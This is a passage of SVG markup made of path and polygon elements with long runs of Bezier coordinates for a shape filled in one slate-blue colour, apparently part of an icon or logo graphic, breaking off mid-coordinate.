                        <path d="M40.6801327,31.7247801 C40.7366668,31.7241633 40.7927831,31.7149197 40.8465761,31.6973632 L40.8194017,31.6973632 C40.7771453,31.7214743 40.7282734,31.7310954 40.6801327,31.7247801 L40.6801327,31.7247801 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="43.0477055 31.0564931 43.0001503 31.0564931 42.9254205 31.08391"></polygon>
                        <path d="M43.9988108,6.76512 C43.9581758,6.7413462 43.9214959,6.71127783 43.8901131,6.67601508 C43.9240811,6.74455733 43.5538294,6.73427599 43.9988108,6.76512 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.7900734,3.00900474 C34.8039699,3.03462919 34.8039699,3.065631 34.7900734,3.09125544 L34.8172478,3.01585897 C34.8101444,3.00867728 34.7996908,3.00604055 34.7900734,3.00900474 L34.7900734,3.00900474 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M40.6359742,30.9879509 L41.0028291,30.9228357 C40.8975282,30.9365442 40.761656,30.960534 40.6359742,30.9879509 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M59.9705864,10.8433838 L59.8856662,10.8708007 C59.9157015,10.8684516 59.9447792,10.8590637 59.9705864,10.8433838 L59.9705864,10.8433838 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M42.0694258,30.6178227 C42.1426709,30.6280974 42.2169729,30.6280974 42.2902181,30.6178227 C42.3040857,30.6078557 42.3156697,30.5949997 42.3241861,30.5801245 L42.0694258,30.6178227 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M41.2711767,6.31274116 C41.6380316,6.43954432 41.4817786,6.25790736 41.5802859,6.21678201 C42.0218705,6.32987672 41.7535229,6.37100207 41.8859983,6.47724255 C42.1713299,6.5183679 42.4091062,6.47724255 42.6129145,6.52179502 C42.6129145,6.54235769 42.6638666,6.55949325 42.6129145,6.5732017 C42.8151108,6.56788043 43.0171538,6.5886105 43.2141489,6.63488973 C43.4259281,6.66558729 43.640969,6.66558729 43.8527482,6.63488973 C43.8683851,6.6420782 43.8822916,6.65260117 43.8935099,6.66573374 C43.8527091,6.62025179 43.8385282,6.55651834 43.856145,6.49780523 C44.0225885,6.49780523 44.1686511,6.43954432 44.2263967,6.52522213 C44.1692768,6.51568397 44.1108899,6.53197763 44.0667469,6.56977459 L44.2433808,6.5457848 C44.3928402,6.66916085 44.0022076,6.56977459 43.995414,6.65202529 C44.3350945,6.65202529 44.742711,6.55949325 45.0144554,6.59033726 C45.0688043,6.70343198 44.396237,6.62118128 44.7495047,6.72399465 C44.6136325,6.70685909 44.4777603,6.69657775 44.3418881,6.66916085 C44.6476005,6.86793337 44.0905245,6.64174395 44.3724593,6.8473707 C44.7541859,6.85977182 45.1362956,6.851764 45.5171825,6.82338091 C45.6360707,6.75483866 45.473024,6.73427599 45.5919122,6.66573374 C45.8050107,6.58912723 46.0377938,6.58912723 46.2508923,6.66573374 C46.4151897,6.7442464 46.6074166,6.73525571 46.7638098,6.64174395 C46.8999414,6.46966922 47.1097152,6.37404628 47.3276794,6.38471052 L47.2155848,6.54921191 C47.3020408,6.53254482 47.3863604,6.50610354 47.4669484,6.47038833 C47.4919411,6.45894619 47.515822,6.44517817 47.5382813,6.42926298 C47.5476809,6.41895569 47.5556772,6.40743054 47.5620589,6.39499185 C47.6016034,6.339492 47.6642133,6.30538101 47.7318991,6.30245982 L47.75228,6.3538665 C47.7400463,6.35721608 47.7271488,6.35721608 47.7149151,6.3538665 C47.6741535,6.38813763 47.5994238,6.40527319 47.6232014,6.41212742 C47.646979,6.41898164 47.6741535,6.4361172 47.6945343,6.41212742 C47.7149151,6.38813763 47.7590736,6.33673094 47.8134225,6.41212742 C47.7935449,6.4449452 47.7708097,6.47591156 47.7454864,6.50465945 C48.1588787,6.93595277 48.6003098,7.33896089 49.0668434,7.71100304 C49.0192881,7.71100304 48.917384,7.66645058 49.0023041,7.78982663 C49.6171257,8.26962237 50.2761058,8.8556586 50.8909275,9.30461033 L51.1864495,9.36629836 C51.2441952,9.40056948 51.2747664,9.46911173 51.2034335,9.44854906 C51.437813,9.62675891 51.2441952,9.40056948 51.386861,9.44854906 C51.5295268,9.49652863 51.5499076,9.60619623 51.4446066,9.58220644 C52.082506,9.79041214 52.7055703,10.0423196 53.3094524,10.3361712 L53.2007547,10.3361712 C53.5913872,10.5075268 53.7136722,10.3053272 54.0567494,10.5006726 L53.9820197,10.5006726 C54.8482049,10.8022585 55.8570559,10.8742278 56.5398136,11.0661461 C56.6790826,10.9461972 57.4467605,11.1758137 57.5045062,10.9736141 C57.8683027,11.0751681 58.2446385,11.1236396 58.6220549,11.1175528 C58.8190696,11.1175528 58.9039897,10.970187 59.141766,10.9222074 L59.141766,11.0215937 C59.247067,10.9736141 59.3523679,10.9187803 59.454272,10.8673736 L59.6478899,10.9599057 L59.8686822,10.8947905 C59.7769685,10.8947905 59.6682707,10.8947905 59.6784612,10.8536652 C59.7691853,10.8250623 59.8624819,10.8055478 59.9569991,10.7954043 L60.1030617,10.7748416 C60.1391318,10.7699456 60.1756894,10.7699456 60.2117595,10.7748416 C60.2796956,10.7919771 60.289886,10.8331025 60.2796956,10.8605194 C60.3342784,10.8229441 60.3909883,10.7886146 60.4495358,10.757706 C60.4699166,10.757706 60.4665198,10.7851229 60.4733134,10.8056856 C60.4223614,10.8365296 60.412171,10.8056856 60.3815997,10.8296754 C60.4936943,10.8125398 60.2389339,10.9427701 60.3442349,10.9256345 C60.3715224,10.9072638 60.4031936,10.8966125 60.4359486,10.8947905 C60.4166879,10.9154964 60.3985454,10.9372329 60.3815997,10.9599057 L60.3646157,10.9873226 C60.3646157,10.9873226 60.3646157,10.9873226 60.3374413,11.0524377 C60.2864892,11.2237933 60.2321403,11.4157116 60.1947755,11.5767859 L60.1472202,11.4945352 C59.9569991,12.0702901 59.7803653,12.7180143 59.542589,13.3520302 C59.6580803,13.1361221 59.7497941,13.2320812 59.6920484,13.4239995 L59.5663666,13.4582706 C59.5663666,13.6056365 59.6750643,13.2800608 59.6580803,13.5542298 C59.5527794,13.7872734 59.4814465,13.6707516 59.5018273,13.5233858 L59.4237008,13.8215446 C59.386336,13.8215446 59.3999232,13.7530023 59.3693519,13.7221583 C59.3693519,13.8626699 59.0772267,14.1745371 59.107798,14.3870181 L59.1044012,14.3870181 C58.8394504,15.0107526 58.7443399,15.3020571 58.5133572,15.8058427 C58.5914837,15.8538222 58.4827859,16.0423134 58.4725955,16.2239504 C58.2619936,16.5666616 58.0004397,16.943644 57.7660601,17.3754602 C57.6403784,17.6976088 57.786441,17.4988362 57.7660601,17.6633376 C57.68114,17.642775 57.4501573,18.0780182 57.5214902,17.8244119 C57.2361586,18.3384788 57.1614289,18.4824175 56.8217484,19.1472773 C56.8964781,19.0992978 56.9576206,19.0307555 56.9576206,19.0855893 C56.8930813,19.2089653 56.7606059,19.3254872 56.7368283,19.2877889 L56.7368283,19.2535178 C56.5301541,19.6595239 56.2606947,20.0297213 55.9385792,20.3501938 C55.7823262,20.5249765 55.6328668,20.692905 55.507185,20.8574064 C55.3827519,21.0009655 55.2787184,21.1612917 55.1980758,21.3337751 L55.1980758,21.299504 L54.8583953,21.9026757 C54.6477934,22.1391465 54.9297282,21.7176117 54.742904,21.8649775 C54.3726523,22.5229831 53.9888133,22.762881 53.6423393,23.2700936 C53.3245869,23.4582457 53.0464676,23.7074098 52.8237093,24.0034957 C52.5670444,24.317711 52.2673895,24.5934992 51.9337465,24.8225756 L52.0016826,24.8225756 C51.9167625,24.9733685 51.8318424,24.9322432 51.733335,25.0007854 C51.7740967,25.0247752 51.8997785,24.9219618 51.8454296,25.0007854 C50.8671499,25.9980751 49.5865545,26.7794568 48.3671016,27.5025775 C47.9289138,27.7733194 48.2821815,27.9206852 47.646979,28.1434475 L47.75228,27.9549564 C46.9268564,28.6403788 45.8806406,29.010507 45.0076618,29.5622721 C45.0518203,29.5108654 45.038233,29.4800214 45.1299468,29.438896 C44.9023609,29.4663129 44.396237,29.7610446 44.4166178,29.8261598 C44.2671584,29.8844207 44.3622689,29.7850344 44.256968,29.7953157 C44.0429693,29.8467224 43.7950025,30.1037559 43.6557336,30.0694847 C43.6353527,30.0694847 43.7032888,30.0249323 43.7406537,30.0043696 C43.6217655,30.0900474 43.1224352,30.2339861 43.2786882,30.2716844 C42.9084365,30.3779249 42.5993273,30.5527076 42.2936149,30.6143956 C42.1339651,30.7857512 41.6516188,30.7549072 41.6142539,30.9125544 C41.6142539,30.8371579 41.4376201,30.8542935 41.2440022,30.9125544 C41.0622715,30.9537187 40.8848373,31.0122436 40.7141007,31.0873371 C40.7854336,31.0290762 40.500102,31.0873371 40.5816253,31.0050864 C40.3166746,31.0736287 40.0755014,31.1250354 40.1332471,31.1970047 C39.6237264,31.1010456 39.1413802,31.4437568 38.8696358,31.1970047 L38.587701,31.1970047 C38.5367489,31.1970047 38.5163681,31.2209945 38.4925905,31.1970047 L38.4722096,31.1970047 L38.4212576,31.1558794 L38.309163,31.0667745 C38.2378301,31.0050864 38.1732908,30.9365442 38.1019579,30.8714291 C37.9659918,30.7423186 37.8367403,30.6061943 37.7147222,30.4636027 C37.5941355,30.3257166 37.4807548,30.1815823 37.3750417,30.0317865 C37.4429778,29.9975154 37.5584692,30.1654439 37.6807541,30.319664 C37.8030391,30.473884 37.9253241,30.6109685 37.9728793,30.5492805 C37.5253237,30.1565744 37.1433865,29.6936976 36.8417434,29.1784355 C36.7704105,29.010507 36.9470443,29.2332693 36.9979964,29.2743947 C36.5903798,28.6986398 36.3560003,28.0749053 36.0197167,27.5368486 C36.0197167,27.5368486 36.0774623,27.5848282 36.1148272,27.639662 C36.0570815,27.5299944 36.0095263,27.3689201 35.9551774,27.4100455 L36.0231135,27.5128588 C36.0231135,27.7356212 35.6358777,27.1461578 35.5815289,27.1427307 C35.8430828,27.2592525 35.3777206,26.5464131 35.7343851,26.7588941 C35.6902266,26.6903519 35.6188937,26.6081012 35.5849257,26.6423723 C35.5543544,26.5224233 35.561148,26.4778709 35.6562586,26.5704029 C35.4558471,26.1694308 35.4490535,26.3442135 35.3165781,25.9672311 C35.3471493,25.9672311 35.3913078,26.0289191 35.4422599,26.0529089 C35.2700143,25.85651 35.1465908,25.6215577 35.0821986,25.3674864 C35.1059762,25.3674864 35.1161666,25.3332153 35.1535315,25.4291745 C34.936136,24.8808365 34.657598,24.5346981 34.5081386,23.8972552 C34.6983597,24.0377668 34.484361,23.6710658 34.5896619,23.6025235 L34.4537897,23.280375 L34.4537897,23.4311679 C34.3381625,23.1760698 34.2416494,22.9125864 34.1650613,22.642932 L34.2771559,22.8451317 L34.0597604,22.3139292 L34.1073156,22.6566405 C33.9578562,22.3790444 33.9680466,22.7354641 33.8865233,22.3139292 C33.8527592,22.1594965 33.8323021,22.0024059 33.8253809,21.8444148 L33.8253809,21.8444148 C33.7242207,21.6878915 33.657075,21.5115215 33.6283662,21.3269209 C33.6521438,21.2583786 33.771032,21.3269209 33.788016,21.2926497 C33.6521438,21.1727008 33.5672237,20.6072272 33.4211611,20.4495801 C33.4619228,20.5044139 33.5230652,20.4907054 33.5298588,20.4495801 L33.4211611,20.3501938 C33.4211611,20.2062551 33.4211611,20.1822653 33.4721132,20.1925466 C33.3837962,19.7710118 33.3566218,20.3604751 33.2988761,19.8498354 C33.2988761,19.8875336 33.3226538,19.8498354 33.353225,19.9423674 C33.2547177,19.442009 33.074687,18.9964844 33.0135445,18.5303971 C33.1052583,18.3693228 33.1256391,18.9210879 33.1935752,18.7463052 C33.1154487,18.4207295 33.0101477,18.0882996 32.9116404,17.7558697 C32.8184042,17.4302715 32.756969,17.0962502 32.7282129,16.7585799 L32.7282129,16.881956 C32.5447855,16.8134137 32.7519906,16.3884518 32.6263088,16.0731574 C32.6500864,16.151981 32.7384034,16.1691166 32.7146257,16.1485539 C32.6942449,15.9257916 32.6670705,15.7030293 32.6331024,15.4631314 C32.5991344,15.2232336 32.5515791,14.9250748 32.500627,14.5892178 L32.5481823,14.6714684 C32.5568577,14.5116563 32.5568577,14.3514849 32.5481823,14.1916727 C32.5481823,14.0134629 32.5481823,13.8489615 32.5481823,13.6947414 C32.5040238,13.6124907 32.5108174,13.4479893 32.4462782,13.5473756 C32.6806577,12.6803161 32.3647548,11.8715176 32.622912,11.1072715 C32.622912,11.1998035 32.6500864,11.3334609 32.6534832,11.2580644 C32.6534832,11.0387292 32.6772609,10.819394 32.6840545,10.5966317 C32.605928,10.6411842 32.6297056,10.6788824 32.5549759,10.8091127 C32.5160175,10.6651774 32.5067683,10.5147041 32.5278015,10.3670152 C32.5278015,10.6720282 32.6500864,10.3670152 32.7078321,10.2573476 C32.6806577,10.2779103 32.6602769,10.2299307 32.6364992,10.2367849 C32.8131331,9.89407368 32.4938334,10.1579613 32.6364992,9.70215538 L32.6704673,9.73299939 C32.6605009,9.55419648 32.6707574,9.37483007 32.7010385,9.19836985 C32.7995458,9.13325471 32.7010385,9.39028815 32.7757682,9.41427793 C32.8165299,9.15039027 32.7078321,8.86251283 32.8369107,8.63975052 C32.8369107,8.75627234 32.8097363,8.91734663 32.8131331,9.03386845 C32.9069186,8.89529884 32.968461,8.73714125 32.9931637,8.57120827 L32.9931637,8.57120827 C33.0373222,8.42726954 33.0712902,8.27990371 33.1256391,8.13596498 L33.0712902,8.24220547 C32.9252276,7.86865021 33.1867816,7.55678298 33.1460199,7.0941228 C33.179988,7.55678298 33.2071624,7.18665483 33.2954793,7.24148863 C33.3464314,7.13867526 33.4177643,6.97417386 33.4313515,7.03243477 C33.4109707,6.80624535 33.5910013,6.70685909 33.5570333,6.38813763 C33.5910013,6.38813763 33.6215726,6.16880243 33.6861119,6.23734468 C33.7370639,5.9666028 33.614779,6.28532426 33.5842077,6.23734468 C33.5842077,5.79182006 34.0054115,5.32230565 34.0563636,4.69171696 C34.1820453,4.17765009 34.1141092,4.04741982 34.2431878,3.56419696 C34.3518856,3.43053957 34.3009335,3.73555258 34.3009335,3.73555258 C34.4290466,3.52333901 34.523056,3.29200199 34.5794715,3.05013009 C34.5794715,3.108391 34.6270268,3.07069277 34.6881692,3.01243185 C34.7595021,2.82394067 34.6304236,2.83764912 34.7832798,2.61488681 C34.809391,2.69088774 34.8220389,2.77093258 34.8206446,2.85135757 C34.8885807,2.62174103 34.9327392,2.38527027 35.0108657,2.16593508 C35.0889922,2.12823684 35.0108657,2.3372907 35.0108657,2.42982274 C35.1240317,2.18123367 35.1985052,1.91651684 35.231658,1.64501398 L35.126357,1.79237982 C35.1671187,1.69984778 35.214674,1.79237982 35.1976899,1.85064073 C35.1501347,2.09396571 35.0244529,2.14879951 34.987088,2.1453724 L35.0414369,1.97744389 C34.8002638,2.0631217 34.7662957,2.63202237 34.6236299,2.95417094 L34.5556939,2.76225264 L34.518329,3.14266213 C34.4571865,3.20092304 34.3654728,3.22148571 34.4164249,3.05013009 C34.2533782,3.25918395 34.3722664,3.27631951 34.2194102,3.45110225 C34.1990294,3.45110225 34.1956326,3.45110225 34.1990294,3.43396669 C34.1786485,3.51621739 34.1616645,3.59846809 34.1446805,3.68071878 C34.1446805,3.62588498 34.0393795,3.68071878 34.1141092,3.5470614 C33.8797297,3.94117933 33.9544594,4.2633279 33.7982064,4.38327684 L33.7982064,4.3455786 C33.6283662,4.9487504 33.8695393,4.43811064 33.8287777,4.91790638 L33.4890972,5.13381447 L33.5638269,5.2263465 C33.5400493,5.28460742 33.492494,5.40455635 33.4619228,5.36685812 C33.4619228,5.61703733 33.5162716,5.34286833 33.5332557,5.49366128 C33.3430346,5.75754894 33.336241,6.32302249 33.1630039,6.34701228 C33.2037656,6.47381544 33.2988761,6.0762704 33.2581145,6.4087003 C33.0712902,6.45325277 33.1765912,6.78225556 33.0373222,7.03586188 C32.9693861,6.9296214 33.0848774,6.69315064 32.9388148,6.93647562 C33.0441158,7.13867526 32.779165,7.46767805 32.7519906,7.70757593 C32.8674819,7.74527416 32.6772609,8.2216428 32.6534832,8.62604207 C32.5303646,8.98466987 32.4305139,9.35100297 32.3545644,9.72271805 L32.3545644,9.70558249 C32.4632622,9.79811453 32.3953261,10.1750969 32.3851357,10.4561201 C32.3138028,10.4355574 32.2934219,10.3841508 32.2798347,10.2265036 L32.2458667,10.4903912 C32.282541,10.5934929 32.294189,10.7039612 32.2798347,10.8125398 L32.1983114,10.7371433 C32.204334,11.1250039 32.1884565,11.5128957 32.1507562,11.8989345 C32.2322795,11.9297785 32.4055165,11.5562232 32.4326909,12.036019 C32.3851357,12.036019 32.3070092,12.0634359 32.2968188,11.9366327 C32.3109819,12.0125046 32.3109819,12.0903773 32.2968188,12.1662492 L32.2696443,12.0086021 C32.222089,12.2108017 32.32739,12.1182697 32.3070092,12.2827711 C32.2458667,12.2827711 32.2560571,12.40272 32.205105,12.3753031 C32.154153,12.3478862 32.2424699,12.2347915 32.205105,12.1696764 C32.1907236,12.3356845 32.1482127,12.4979715 32.0794233,12.6494721 C32.1133913,12.6494721 32.1643434,12.6494721 32.171137,12.7899837 C32.171137,13.132695 32.0930105,12.9065055 32.0590424,13.1121323 C32.1065977,13.1978101 32.0590424,13.4239995 32.154153,13.4274266 C32.154153,13.53024 32.1065977,13.5508027 32.0828201,13.591928 C32.1235817,13.773565 32.0828201,14.4418519 32.1949146,14.2327981 L32.1949146,14.1882456 L32.1949146,14.2156625 L32.1949146,14.2156625 C32.3307868,14.8051258 32.1949146,15.4528501 32.3036124,16.0388863 L32.2696443,16.0388863 C32.3229149,16.3860047 32.3977927,16.7293951 32.4938334,17.0670201 C32.4938334,17.1698334 32.4700558,17.3171993 32.4258973,17.279501 C32.4919366,17.5025033 32.5318383,17.7325473 32.5447855,17.9649235 C32.4326909,17.7113172 32.5142143,18.0677369 32.4462782,17.7010359 C32.4471118,17.9729309 32.5049945,18.2415668 32.6161184,18.4892717 C32.5108174,18.3796041 32.5685631,18.770295 32.6161184,18.9313692 L32.6161184,18.6743358 C32.6614773,18.8420319 32.6955233,19.0126358 32.7180225,19.1849756 L32.5957376,19.1198604 C32.5957376,19.8601167 33.1154487,20.3193498 33.0339254,20.905386 C33.1562103,21.0698874 32.9863701,20.5146952 33.1154487,20.6586339 C33.1437578,20.9215166 33.1562356,21.1858897 33.1528135,21.4502969 C33.2105592,21.9026757 33.4109707,21.8135708 33.492494,22.276231 C33.5128748,22.2076888 33.5977949,22.1254381 33.7302703,22.4544409 C33.8083968,22.7731623 33.6861119,22.886257 33.6011917,22.6977658 C33.5740173,22.6223694 33.5774141,22.581244 33.6011917,22.581244 C33.5604301,22.4818578 33.5060812,22.3550546 33.4992876,22.4921391 L33.5502397,22.519556 C33.5502397,22.6874845 33.6895087,23.1227278 33.5977949,23.0404771 C33.7064927,23.2666665 33.6861119,23.1227278 33.6555406,22.9410908 C33.7234767,23.3626257 33.8491585,23.5716795 33.944269,24.0000686 C33.944269,23.9280992 33.9680466,23.8527027 33.9884275,23.9178179 C34.1378869,24.5415523 34.1446805,24.1611429 34.2975367,24.5655421 C34.3213143,24.8157213 34.1344901,24.5278439 34.3213143,24.9082534 C34.3688696,25.172141 34.2431878,24.9939312 34.1786485,24.9082534 C34.3126126,25.2055915 34.404105,25.520595 34.4503929,25.8438551 L34.3484888,25.658791 C34.400135,25.7581632 34.4444146,25.8612586 34.4809642,25.9672311 L34.5115354,25.8267195 C34.5387098,25.9466684 34.5760747,26.0460547 34.5455034,26.0529089 C34.640614,26.1522952 34.6304236,25.9158244 34.7866766,26.1248783 C34.8104542,26.2928068 35.0108657,26.57383 34.936136,26.6663621 C34.7764862,26.1728579 34.8614063,26.7588941 34.6847724,26.3579219 C34.7346139,26.4484466 34.7723088,26.5452534 34.796867,26.6457994 C34.796867,26.6697892 34.7730894,26.6457994 34.7527085,26.6081012 C34.8512159,27.1050325 34.9429296,26.7760297 35.1433411,27.2489712 C35.0652146,27.2147001 35.0889922,27.4031912 35.1433411,27.4751606 C35.0618177,27.2832423 35.1908963,27.3449303 35.3063877,27.5025775 C35.3981014,27.821299 35.4864183,27.8110176 35.5543544,27.9686648 L35.4898151,27.7836007 C35.5713384,27.8178719 35.6324809,27.9720919 35.7479723,28.1674373 C35.7140042,28.2051356 35.6324809,27.9960817 35.649465,28.0783324 C35.8430828,28.2633965 35.8091148,28.6403788 36.0333039,28.9248292 C36.0740655,29.0893306 35.944987,28.9933714 35.9925422,29.133883 C36.2608898,29.4423232 36.1284144,29.5554179 36.4103492,29.8844207 C36.4103492,29.7370548 36.3865716,29.7302006 36.6073639,29.9426816 C36.4680949,29.7576175 36.3288259,29.5691263 36.2031441,29.377208 C36.3084451,29.4868756 36.413746,29.5965432 36.5428246,29.6993566 C36.43073,29.528001 36.2812706,29.3566453 36.2269217,29.2332693 C36.3865716,29.3840622 36.3593971,29.3737809 36.3661907,29.2572591 C36.4001588,29.5656992 36.7058712,29.7027837 36.8179658,30.0215052 L36.6515223,30.1208914 C36.8621242,30.5869787 37.2289791,30.8063139 37.6264053,31.3169537 L37.5143107,31.1387438 C37.6331989,31.1387438 37.7792615,31.4403297 37.9592921,31.5602787 C37.9083401,31.5979769 37.9592921,31.6836547 38.0577995,31.8344477 C38.0577995,31.8344477 38.0951643,31.8344477 38.1495132,31.8927086 C38.2038621,31.9509695 38.1732908,31.9235526 38.1936717,31.9269797 L38.2582109,31.9269797 L38.4008767,31.9269797 C38.4732214,31.9329427 38.5459276,31.9329427 38.6182722,31.9269797 C38.66398,31.9248927 38.7063576,31.9022573 38.7337636,31.8652917 C38.8296446,31.9049914 38.9284524,31.9370754 39.0292856,31.9612508 C39.2202316,31.9690077 39.4105025,31.9338915 39.5863616,31.8584374 C39.7499459,31.7752646 39.9272354,31.722997 40.1094695,31.7042174 C39.9702005,31.7933223 40.20458,31.8070308 39.87509,31.9029899 C40.0415334,31.8824272 40.1943896,31.8721459 40.1909928,31.8275934 C40.2962937,31.8618646 40.6325774,31.6665191 40.7922272,31.6905089 C40.8533697,31.6493836 40.8635601,31.5774142 41.0435908,31.5431431 C41.0673684,31.5431431 41.0435908,31.5739871 41.0435908,31.5739871 C41.0435908,31.5739871 41.3153351,31.4711737 41.1420981,31.4369026 C41.4634886,31.4461692 41.7834514,31.3902297 42.083013,31.2724012 C42.3637995,31.1524335 42.6621104,31.0795055 42.9661822,31.0564931 C43.3058627,30.9228357 43.6897016,30.7137819 43.9852236,30.6143956 C43.9852236,30.6383854 43.9852236,30.6452396 43.9376683,30.6589481 C44.3792529,30.5527076 44.1210958,30.381352 44.6170293,30.2408404 C44.8955673,30.2408404 44.3894434,30.4053418 44.5558868,30.3744978 C44.7019494,30.5389991 45.1129628,30.107183 45.4696272,30.0626305 L45.3982943,30.1106101 C45.6666419,30.0592034 45.9417831,29.7678988 46.3324156,29.5759805 C46.3324156,29.5759805 46.3324156,29.6033974 46.3324156,29.6033974 C46.6447495,29.3144844 46.9863047,29.0594784 47.351457,28.8425785 C47.2835209,28.9830901 47.2087912,28.9728088 47.3208858,29.010507 C47.473742,28.9042665 47.2053944,28.917975 47.5111068,28.7089211 C47.6367886,28.6849313 47.8847554,28.5821179 47.9594851,28.643806 L47.6639631,28.82887 C47.8779617,28.82887 48.0511988,28.5889722 48.2176422,28.5135757 L48.2176422,28.5684095 C48.6694172,28.2771049 48.5980843,28.1503018 49.0838274,27.8452888 L49.0124945,27.8452888 C49.1993188,27.5642655 49.2740485,27.7630381 49.4744599,27.5025775 L49.6273162,27.5505571 C49.7767756,27.4031912 50.1402337,27.0193547 50.4255652,26.7828839 C50.2379519,27.0286886 50.0300006,27.2579855 49.80395,27.4683064 C50.0298385,27.3189 50.2344105,27.1390231 50.411978,26.9336768 C50.3569535,27.0053401 50.2889459,27.0658138 50.2115666,27.1118867 C50.4002153,26.8363661 50.6292864,26.5913843 50.8909275,26.3853388 C50.9384828,26.5052878 51.1592751,26.3510677 51.4072418,26.1591494 C51.604267,25.964954 51.834408,25.8082227 52.0866027,25.6964892 C52.3277759,25.4188931 52.6063138,25.1892766 52.881455,24.928816 C53.1873555,24.6724176 53.4756168,24.3953244 53.7442434,24.0994548 C53.4045629,24.1885598 53.90729,23.9143908 53.7238626,23.8150045 C53.8461475,23.6607844 53.9004964,23.6059506 53.9208772,23.6025235 L54.4100171,23.2392496 C54.5458893,23.1707074 54.3217002,23.4106052 54.3658587,23.4243137 C54.6613807,23.1090193 54.5458893,23.342063 54.7734752,23.1569989 C54.6817615,23.1569989 54.7734752,22.9753619 54.9704899,22.8142877 L54.6783647,23.0233415 C54.9772835,22.488712 55.1471237,22.732037 55.4426457,22.183699 L55.3747096,22.3790444 C55.5343595,22.1048754 56.0880386,21.4605782 56.1321971,21.1110128 C56.1831492,21.0801688 56.2680693,21.0527519 56.2001332,21.1727008 C56.4310639,20.8497748 56.6409749,20.5120654 56.828542,20.1617026 C56.9830018,19.8407438 57.1745541,19.5393481 57.3992052,19.2637991 L57.3992052,19.3391956 C57.4637445,19.2158196 57.4467605,19.0821622 57.5792359,18.9587861 C57.5792359,18.9759217 57.5792359,19.0341826 57.6267911,18.9793488 C57.6799888,18.7990487 57.7601723,18.6280052 57.8645675,18.4721362 L57.8305994,18.6332105 C58.0106935,18.3857093 58.1495244,18.1102004 58.2416128,17.8175577 C58.3265329,17.5605243 58.4046594,17.3206264 58.5235476,17.036176 C58.6526261,17.1081454 58.9549418,16.6146412 59.1044012,16.3678891 L59.1044012,16.3678891 C59.4142137,15.6852307 59.6642651,14.9765462 59.8516982,14.2499336 C60.1913787,13.8592428 60.5106783,12.7282957 60.8299779,12.0017478 C60.7688355,12.1114154 60.7280738,11.9503412 60.7552482,11.8132567 C60.8401683,11.6453281 60.8129939,11.2957627 60.9284853,11.3608778 L60.9081044,11.4225658 C60.9926211,11.426273 61.0756923,11.3995502 61.142484,11.3471694 L61.1832456,11.2580644 C61.1832456,11.2580644 61.2240073,11.1483968 61.2443881,11.093563 C61.3293082,10.8296754 61.3972443,10.5349437 61.4685772,10.2744832 C61.4041478,10.2860241 61.3405886,10.3020557 61.2783562,10.3224627 C61.3701667,10.1235715 61.4484736,9.91861485 61.5127357,9.7090096 C61.2443881,9.76041629 60.8911204,9.86322967 60.5548368,9.9557617 C60.3917901,10.0003142 60.2151563,10.055148 60.0690937,10.0894191 C59.9230311,10.1236902 59.8856662,10.1408258 59.7939525,10.1613884 C59.5196579,10.2609089 59.2234876,10.2822527 58.9379577,10.2230765 C58.7647207,10.2916187 58.5439284,10.3087543 58.3706914,10.3670152 L58.3706914,10.271056 L57.0289535,10.271056 L57.1546353,10.2059409 C56.8149548,10.2059409 56.7096539,10.452693 56.3869574,10.4355574 L56.3020373,10.2881916 C55.7008029,10.2299307 55.1335365,9.99688705 54.5289053,9.97289726 C54.5458893,9.97289726 54.5730637,9.92149058 54.6647775,9.94205325 L54.0601462,9.74670784 C53.8461475,9.67816559 53.6729105,9.64732158 53.6898945,9.74670784 C53.7204658,9.63361313 53.1124377,9.52737264 52.7897413,9.44512195 L52.8712646,9.38343392 C52.638649,9.40413934 52.4046702,9.36400804 52.1919037,9.2669121 C52.1137772,9.21550541 52.151142,9.16409872 52.2496494,9.24292231 C52.0016826,9.05785824 51.994889,9.2120783 51.6925734,8.9927431 C51.7423315,8.99628043 51.7922747,8.99628043 51.8420328,8.9927431 C51.7115992,8.89737615 51.5547367,8.84582107 51.3936546,8.84537726 C51.2000367,8.78026213 50.8977211,8.50266602 50.9011179,8.41356109 C50.75524,8.42386139 50.6122925,8.36868046 50.5104854,8.26276815 C50.5104854,8.22506991 50.5750247,8.24563258 50.6089927,8.26276815 C50.2149634,7.9200569 49.9296318,7.87550444 49.6918554,7.57734565 C49.7064182,7.5518972 49.7064182,7.52054341 49.6918554,7.49509495 C50.0111551,7.76926395 50.2761058,7.9748907 50.2455346,7.96118225 C50.2964867,7.89264 50.0417263,7.68015903 50.3236611,7.74527416 C49.9865346,7.62496606 49.6769157,7.4373041 49.4133175,7.19350906 C49.4098074,7.17771191 49.4098074,7.16132663 49.4133175,7.14552948 L49.4438887,7.14552948 C49.3975182,7.09421041 49.343687,7.05029903 49.2842389,7.01529921 C49.2196996,6.93304851 49.1755411,6.88164182 49.107605,6.80624535 C49.1279859,6.73084888 48.8630351,6.50808657 48.7679246,6.3812834 C48.7101789,6.45667988 48.5743067,6.28532426 48.65583,6.48752389 C48.65583,6.4635341 48.6864013,6.50465945 48.7645278,6.58348304 C48.7818626,6.60070171 48.8012614,6.61566839 48.8222734,6.6280355 L48.8222734,6.6280355 L49.1177955,6.92276717 C48.9737386,6.86435232 48.853859,6.75791704 48.778115,6.62118128 C48.6762108,6.59719149 48.5641163,6.56977459 48.5063706,6.54921191 C48.462549,6.40097087 48.4068854,6.25655895 48.3399272,6.11739574 C48.3195464,6.05913483 48.2482135,5.94604012 48.2108486,5.86378942 C48.1746107,5.80127522 48.146092,5.73452151 48.1259285,5.6650169 L48.0172307,5.54506796 C47.7998352,5.62046444 47.5994238,5.68215246 47.4159963,5.74041337 L47.0423478,5.8569352 C46.8279992,5.91123236 46.6230104,5.99788787 46.4343198,6.11396863 C46.291654,6.15509398 46.2610827,6.08655173 46.203337,6.06598906 C46.2790256,6.05066635 46.3529952,6.02770341 46.4241294,5.99744681 C46.1455914,6.08312462 45.5749282,6.10711441 45.5103889,6.23049046 C45.1401372,6.18936511 45.7108004,6.10711441 45.2080733,6.14823976 L45.2760094,6.11054152 C44.8402373,6.05566494 44.3990598,6.06143066 43.9648428,6.12767708 C43.7465793,6.14301317 43.5275229,6.14301317 43.3092595,6.12767708 C43.0589825,6.0966402 42.8155966,6.02366793 42.5891369,5.911769 C42.657073,5.94604012 42.6944378,5.96317568 